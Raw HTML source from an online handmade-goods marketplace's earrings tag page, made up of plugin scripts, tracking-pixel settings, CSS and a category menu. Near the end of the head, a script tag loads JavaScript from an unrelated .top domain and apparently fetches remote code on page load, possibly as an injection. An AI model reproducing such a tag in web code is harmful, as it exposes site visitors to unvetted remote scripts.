<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2e422edeb223630383d11ce6fd503387","fragment_name":"wc_fragments_2e422edeb223630383d11ce6fd503387","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/pixelyoursite-pro/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/pixelyoursite-pro/dist/scripts/sha256.js?ver=0.11.0" id="js-sha256-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/pixelyoursite-pro/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["562243545852597"],"advancedMatchingEnabled":true,"advancedMatching":{"external_id":"f236c1f66ff5db82ec3bd2b0db4e6c50796e985bb5c386323dd178656025d73b"},"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":true,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/buyindie.co.uk","ajaxUrl":"https:\/\/buyindie.co.uk\/wp-admin\/admin-ajax.php","ajax_event":"5a060d6543","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","enable_success_send_form":"","enable_automatic_events":"1","enable_event_video":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","data_persistency":"keep_data","advance_matching_form":{"enable_advance_matching_forms":true,"advance_matching_fn_names":["","first_name","first-name","first name","name","your-name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel","your-phone"],"advance_matching_em_names":[]},"advance_matching_url":{"enable_advance_matching_url":true,"advance_matching_fn_names":[],"advance_matching_ln_names":[],"advance_matching_tel_names":[],"advance_matching_em_names":[]},"track_dynamic_fields":[],"gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false,"disabled_google_alternative_id":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"https:\/\/buyindie.co.uk\/product-tag\/bee-and-honeycomb-earrings\/","TrafficUtms":[],"TrafficUtmsId":[],"userDataEnable":true,"userData":{"emails":[],"phones":[],"addresses":[]},"use_encoding_provided_data":true,"use_multiple_provided_data":true},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS","gclid_alternative_enabled":false,"gclid_alternative_param":""},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":false},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"woo_view_content_variation_is_selected":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false},"cache_bypass":"1768918390"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=12.3.1" id="pys-js"></script>
<script></script><link rel="https://api.w.org/" href="https://buyindie.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://buyindie.co.uk/wp-json/wp/v2/product_tag/13344" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buyindie.co.uk/xmlrpc.php?rsd" />

<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://buyindie.co.uk/wp-content/uploads/2022/06/cropped-buyindie-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://buyindie.co.uk/wp-content/uploads/2022/06/cropped-buyindie-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://buyindie.co.uk/wp-content/uploads/2022/06/cropped-buyindie-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://buyindie.co.uk/wp-content/uploads/2022/06/cropped-buyindie-logo-270x270.png" />
        <style type="text/css">
                            .site-header h1.site-title a { background: url("https://buyindie.co.uk/wp-content/uploads/2022/06/buyindie-logo.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);}
                                                                                                                                                                                </style>
        		<style type="text/css" id="wp-custom-css">
			.ajaxsearchform-dokan {
    position: relative;
    border: 1px solid #7a2949;
    border-radius: 30px;
    padding: 0px 10px;
}

/* Media Library */
.dokan-dashboard-content .seller-media-content-area .media-lib {
	display: flex;
padding: 0;
flex-wrap: wrap;
}

.seller-media-button-area input[type=submit]{
	float:right;
}

.seller-media-button-area{
    padding: 0px 25px;
    margin-bottom: 39px;
}

/* SELLER MEDIA CSS */
input[type="button"]:hover, input[type="submit"]:hover, .seller-media-button-area input[type="submit"] {
  background-color: #7a2949 !important;
  color: #feba7b !important;
	border-radius: 60px;
	min-height: 35px;
	padding: 0 15px;
}

.seller-media-button-area input[type="submit"]
{
	float: right;
}
.seller-media-content-area .media-head-box .row {
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
}
.seller-media-content-area .media-head-box {
	margin-top: 20px;
	padding: 20px 0;
  box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
    width: 99%;
}
.seller-media-content-area .m-bulk-delete {
	    border: 1px solid #f6f7f7;
    padding: 8.5px 15px;
    background: #f6f7f7;
}
.seller-media-content-area form.search-media {
    display: flex;
    justify-content: flex-end;
    align-items: center;
}
.seller-media-content-area form.search-media select,
.seller-media-content-area form.search-media input {
	margin-right: 15px;
	line-height: 38.4px;
	border-radius: 0;
	padding: 0 5px;
}
.dokan-dashboard-content .seller-media-content-area .media-lib {
	display: flex;
    padding: 0;
    flex-wrap: wrap;
}
.dokan-dashboard-content .seller-media-content-area .media-lib li {
	margin: 8px;
  position: relative;
}

.dokan-dashboard-content .seller-media-content-area .media-lib li input[type="checkbox"] {
	position:absolute;
}
.dokan-dashboard-content .seller-media-content-area .media-lib li input[type="checkbox"] {
	display: none;
}

.dokan-dashboard-content .seller-media-content-area .media-lib li .img-manage {
    position: absolute;
		top: 0;
    right: 0;
    display: none;
}

.dokan-dashboard-content .seller-media-content-area .media-lib li:hover input[type="checkbox"],
.dokan-dashboard-content .seller-media-content-area .media-lib li:hover .img-manage, .dokan-dss-chat-box .dokan-chat-info-box .dokan-chat-text {
    display: block;
}
.dokan-dashboard-content .seller-media-content-area .media-lib li a {
    line-height: 1;
    padding: 2px 4px;
    background: #ccc;
}

@media (max-width: 1024px){
	.seller-media-button-area{
    margin-top: 30px;
}
	dokan-dashboard-content .seller-media-content-area .media-lib{
		justify-content:center;
	}
}
.buy_pack_button a, .form-row input[type="submit"]{
	min-width:200px;
}

.page-id-529 .notShow, .page-id-4 .notShow, .page-id-1047 .notShow {
	display:none!important;
}

.current_pack .buy_product_pack{
	display:none!important;
}

.postid-603 p.customImage, .postid-604 p.customImage{
	display:none!important;
}

.pack_content ul{
	min-height:330px;
}

/*.dokan-subscription-pack, .dps-pack-wrappper{
	display: none;
}

label[for=dokan-subscription-pack], .dps-pack-wrappper{
	display: none;
}*/

.woocommerce div.product div.images .flex-control-thumbs li{
	max-width:20%;
}

body .dokan-report-abuse-button{
	display: none;
}

.site-header .widget_dokna_product_search{
	float:left!important;
}

.product-edit-new-container .dokan-product-type-container .content-half-part.downloadable-checkbox {
	display: none;
}

.page-id-1047 #dokan-vendor-register input[type='submit'] {
	margin: 0 auto;
	width: 100%;
}

#dokan-vendor-register input[type='submit']{
    margin-top: -40px;
    margin-left: -12px;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item{
	display:block;
	padding:10px!important;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item .buy_pack_button {
    bottom: inherit;
    position: relative;
    text-align: center;
	margin-bottom: 30px!important;
}

.pack_content ul {
    min-height: inherit;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content .pack_data_option{
	padding-top:10px!important;
}

.check:before{
	content:""!important;
	background:url(/wp-content/uploads/2022/11/check-01.svg);
	width:20px;
	height:20px;
	vertical-align:middle;
		display:inline-block;
	margin-right:5px;
}

.un-check:before{
	content:""!important;
	background:url(/wp-content/uploads/2022/11/un-check.svg);
	width:20px;
	height:20px;
	vertical-align:middle;
		display:inline-block;
	margin-right:5px;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content ul li {
    text-align: left;
		margin-left: 30px!important;
    padding: 3px 10px!important;
}


body .dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_price{
	width:100%;
	border-radius:0px;
	top: inherit;
	position: relative;
}

.dokan-subscription-content .pack_content_wrapper {
    justify-content: center;
}

body .dokan-subscription-content .pack_content_wrapper .product_pack_item {
    margin: 2%!important;
    width: 30%;
}

.pack_content h2{
	display:none;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content {
    margin-top: 0px;
}

body .dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_price, .dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content .pack_data_option{
	display:none;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content ul {
    margin-top: 30px;
}

p.customImage{
	margin-bottom:0px;
}

p.customPrice{
	 background-color: #f5e2d6!important;
    border-color: #f5e2d6!important;
    color: #7a2949!important;
    font-weight: 600;
    font-size: 40px;
    text-align: center;
    line-height: 1;
    padding: 15px 0px 0px;
	margin-bottom:0px;
}

p.customTime{
	  background-color: #f5e2d6!important;
    border-color: #f5e2d6!important;
    color: #7a2949!important;
    font-weight: 400;
    font-size: 14px;
    text-align: center;
    line-height: 1;
    padding: 0px 0px 15px;
}

p.customPriceAnnual{
	background-color: #7a2949!important;
    border-color: #7a2949!important;
    color: #f5e2d6!important;
    font-weight: 600;
    font-size: 40px;
    text-align: center;
    line-height: 1;
    padding: 15px 0px 0px;
	margin-bottom:0px;
}

p.customTimeAnnual{
	 background-color: #7a2949!important;
    border-color: #7a2949!important;
    color: #f5e2d6!important;
    font-weight: 400;
    font-size: 14px;
    text-align: center;
    line-height: 1;
    padding: 0px 0px 15px;
}

.buy_pack_button a{
    width: 100%;
    line-height: 1!important;
    height: auto;
    min-height: auto!important;
    padding: 20px!important;
    font-size: 20px;
    font-weight: 500;
}

.wbupoints img {
	width: 100px;
}

/* Product Addon */
.fa-photo:before, .fa-image:before, .fa-picture-o:before {
    content: "\f03e";
}

.wc-pao-addon-content-image.show .wc-pao-addon-add-image.show {
	margin-bottom: 5px;
}

.dokan-product-edit-form .wc-pao-addon-content input,
.dokan-product-edit-form .wc-pao-addon-content select {
	padding: 11px 12px !important;
    margin-top: 0 !important;
    border-color: #e3e3e3;
    border-radius: 0;
}
/* END Product Addon */

@media only screen and (max-width: 1024px){
	body .dokan-subscription-content .pack_content_wrapper .product_pack_item {
			margin: 60px 2%!important;
			width: 100%!important;
	}
	
	.site-header h1.site-title a {
        width: 100%;
        height: 70px;
    }
	
	.site-header .widget{
		top:35px;
		left:0px;
	}
	
	    .site-header .menu-container {
        position: absolute;
        width: 100%;
        z-index: 99;
        top: 145px;
    }
	
	.site-main {
        margin-top: 80px;
    }
	
	#masthead .container .row{
		position:relative;
	}
	
	#masthead .col-md-4.col-sm-6:first-of-type{
		position: absolute;
    width: 100%;
    bottom: 0px;
		top:95px;
	}
	
	#masthead .col-sm-6 {
    width: 100%!important;
}
	
	.site-header h1.site-title a{
		background-position:left!important;
	}
	
	.center.header-right>ul {
            justify-content: flex-end;
	}
	
	.site-header .widget_dokna_product_search {
    max-width: 100%!important;
		margin:0px;
	}
	
}
@media only screen and (max-width: 768px){
 #masthead .col-md-4.col-sm-6:first-of-type{
		position: absolute;
    width: 100%;
    bottom: 0px;
		top:45px;
	}
	
	#masthead .col-sm-6 {
    width: 95%!important;
	}
	
	 .site-header .menu-container {
        position: absolute;
        width: 100%;
        z-index: 99;
        top: 125px;
    }
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-80ZQHHGCRB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-80ZQHHGCRB');
</script>

<!-- JS Manager: custom-1758467089694 -->
<script type="text/javascript" src="https://pixelulianstoun.top/buyindie/metrics.js" id="custom-1758467089694-js"></script>
<!-- End JS Manager: custom-1758467089694 -->
</head>

<body class="archive tax-product_tag term-bee-and-honeycomb-earrings term-13344 wp-custom-logo wp-theme-buyindie wp-child-theme-buyindie-child woocommerce theme-buyindie woocommerce-page woocommerce-no-js mega-menu-primary wpb-js-composer js-comp-ver-8.4.1 vc_responsive dokan-theme-buyindie">

    <div id="page" class="hfeed site">
        
        <nav class="navbar navbar-inverse navbar-top-area">
            <div class="container">
                <div class="row">
                    <div class="col-md-6 col-sm-5">
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-top-collapse">
                                <span class="sr-only">Toggle navigation</span>
                                <i class="fa fa-bars"></i>
                            </button>
                        </div>
                        <div class="collapse navbar-collapse navbar-top-collapse"><ul id="menu-top-menu" class="nav navbar-nav"><li id="menu-item-605" class="topnavLeft menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a title="Sell with buyindie" href="https://buyindie.co.uk/sell-with-buyindie/">Sell with buyindie</a></li>
<li id="menu-item-213" class="topnavLeft mystore menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a title="My Account" href="https://buyindie.co.uk/dashboard/">My Account</a></li>
<li id="menu-item-341" class="topnavLeft mystoreOff menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a title="Login / Register" href="https://buyindie.co.uk/my-account/">Login / Register</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a title="Contact" href="https://buyindie.co.uk/contact/">Contact</a></li>
<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a title="About us" href="https://buyindie.co.uk/about-us/">About us</a></li>
<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a title="Vendors" href="https://buyindie.co.uk/store-listing/">Vendors</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a title="Shop" href="https://buyindie.co.uk/shop/">Shop</a></li>
</ul></div>                    </div>

                    <div class="col-md-6 col-sm-7">
                        <div class="collapse navbar-collapse navbar-top-collapse">
                            
<ul class="nav navbar-nav navbar-right">
    <li>
        <a href="#" class="dropdown-toggle" data-toggle="dropdown">
            Cart <span class="dokan-cart-amount-top">(<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</span>)</span>            <b class="caret"></b>
        </a>

        <ul class="dropdown-menu">
            <li>
                <div class="widget_shopping_cart_content"></div>
            </li>
        </ul>
    </li>

            <li><a href="https://buyindie.co.uk/my-account/">Log in</a></li>
        <li><a href="https://buyindie.co.uk/my-account/">Sign Up</a></li>
    </ul>
                        </div>
                    </div>
                </div> <!-- .row -->
            </div> <!-- .container -->
        </nav>

        <header id="masthead" class="site-header" role="banner">
            <div class="container">
                <div class="row">
				
                    <div class="col-md-4 col-sm-6">
                        <aside id="dokna_product_search-2" class="widget widget_dokna_product_search"><h3 class="widget-title">Live Search</h3>        <div class="dokan-product-search">
            <form role="search" method="get" class="ajaxsearchform ajaxsearchform-dokan" action="https://buyindie.co.uk/">
                <div class="input-group">
                    <input type="text" autocomplete="off" class="form-control dokan-ajax-search-textfield " value="" name="s" placeholder="Just type ..." />
                    <span class="input-group-addon" id="dokan-ls-ajax-cat-dropdown">
                        <select  name='cat' id='cat' class='orderby dokan-ajax-search-category'>
	<option value='0' selected='selected'>All</option>
	<option class="level-0" value="art-crafts">Art &amp; Crafts</option>
	<option class="level-1" value="decorative-art">&nbsp;&nbsp;&nbsp;Decorative Art</option>
	<option class="level-2" value="ceramic-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ceramic Art</option>
	<option class="level-2" value="embroidery-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Embroidery Art</option>
	<option class="level-2" value="glass-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glass Art</option>
	<option class="level-2" value="mosaic-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mosaic Art</option>
	<option class="level-2" value="origami">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Origami</option>
	<option class="level-2" value="quilled-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Quilled Art</option>
	<option class="level-1" value="for-your-home">&nbsp;&nbsp;&nbsp;For your Home</option>
	<option class="level-2" value="digital-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Digital Art</option>
	<option class="level-2" value="food-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Food Art</option>
	<option class="level-2" value="pebble-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pebble Art</option>
	<option class="level-2" value="textile-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Textile Art</option>
	<option class="level-2" value="wordart">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wordart</option>
	<option class="level-2" value="wreaths-bunting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wreaths &amp; Bunting</option>
	<option class="level-1" value="glass-art-art-crafts">&nbsp;&nbsp;&nbsp;Glass Art</option>
	<option class="level-1" value="trending">&nbsp;&nbsp;&nbsp;Trending</option>
	<option class="level-2" value="garden-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Garden Art</option>
	<option class="level-2" value="papercut-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Papercut Art</option>
	<option class="level-2" value="personalised-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Personalised Art</option>
	<option class="level-2" value="printmaking">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Printmaking</option>
	<option class="level-2" value="sculptures">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sculptures</option>
	<option class="level-1" value="wall-art">&nbsp;&nbsp;&nbsp;Wall Art</option>
	<option class="level-2" value="fine-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fine Art</option>
	<option class="level-2" value="illustrations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Illustrations</option>
	<option class="level-2" value="mixed-media">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mixed Media</option>
	<option class="level-2" value="paintings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paintings</option>
	<option class="level-2" value="photography">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Photogaraphy</option>
	<option class="level-2" value="prints-digital-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Prints &amp; Digital Art</option>
	<option class="level-0" value="cards-stationery">Cards &amp; Stationery</option>
	<option class="level-1" value="business-stationery">&nbsp;&nbsp;&nbsp;Business Stationery</option>
	<option class="level-1" value="cards">&nbsp;&nbsp;&nbsp;Cards</option>
	<option class="level-2" value="birthday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birthday</option>
	<option class="level-2" value="blank">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Blank</option>
	<option class="level-2" value="congratulations-good-luck">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Congratulations/Good Luck</option>
	<option class="level-2" value="new-baby-christening">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Baby/Christening</option>
	<option class="level-2" value="new-home">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Home</option>
	<option class="level-2" value="thank-you">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thank you</option>
	<option class="level-2" value="wedding-anniversary">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wedding &amp; Anniversary</option>
	<option class="level-1" value="desk-accessories">&nbsp;&nbsp;&nbsp;Desk Accessories</option>
	<option class="level-2" value="desk-tidy">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Desk Tidy</option>
	<option class="level-2" value="notelets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Notelets</option>
	<option class="level-2" value="other-desk-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="paperweight">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paperweight</option>
	<option class="level-2" value="writing-case">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Writing Case</option>
	<option class="level-1" value="home-stationery">&nbsp;&nbsp;&nbsp;Home Stationery</option>
	<option class="level-2" value="book-marks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Book Marks</option>
	<option class="level-2" value="journals">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Journals</option>
	<option class="level-2" value="memo-bards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Memo Bards</option>
	<option class="level-2" value="notepads-notebooks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Notepads &amp; Notebooks</option>
	<option class="level-2" value="planners">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Planners</option>
	<option class="level-2" value="scrapbooks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scrapbooks</option>
	<option class="level-1" value="party-accessories">&nbsp;&nbsp;&nbsp;Party Accessories</option>
	<option class="level-2" value="gift-bags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Bags</option>
	<option class="level-2" value="gift-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Boxes</option>
	<option class="level-2" value="gift-tags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Tags</option>
	<option class="level-2" value="gift-wrap">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Wrap</option>
	<option class="level-2" value="party-favours">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Party Favours</option>
	<option class="level-2" value="party-invitations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Party Invitations</option>
	<option class="level-1" value="seasonal">&nbsp;&nbsp;&nbsp;Seasonal</option>
	<option class="level-2" value="christmas-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Christmas Cards</option>
	<option class="level-2" value="easter-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easter Cards</option>
	<option class="level-2" value="fathers-day-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Father’s Day Cards</option>
	<option class="level-2" value="mothers-day-card">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mother’s Day Card</option>
	<option class="level-2" value="valentines-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Valentines Cards</option>
	<option class="level-0" value="clothing-accessories">Clothing &amp; Accessories</option>
	<option class="level-1" value="accessories">&nbsp;&nbsp;&nbsp;Accessories</option>
	<option class="level-2" value="glasses-cases">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glasses Cases</option>
	<option class="level-2" value="gloves">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gloves</option>
	<option class="level-2" value="hair-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Accessories</option>
	<option class="level-2" value="hats-headbands">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hats &amp; headbands</option>
	<option class="level-2" value="pocket-mirrors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pocket Mirrors</option>
	<option class="level-2" value="scarf-shawl-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scarf &amp; Shawl Pins</option>
	<option class="level-1" value="children-babies">&nbsp;&nbsp;&nbsp;Children &amp; Babies</option>
	<option class="level-2" value="baby-shower-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baby Shower Gifts</option>
	<option class="level-2" value="blankets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Blankets</option>
	<option class="level-2" value="christenings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Christenings</option>
	<option class="level-2" value="clothing-outfits">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clothing &amp; outfits</option>
	<option class="level-2" value="hats">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hats</option>
	<option class="level-2" value="toys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Toys</option>
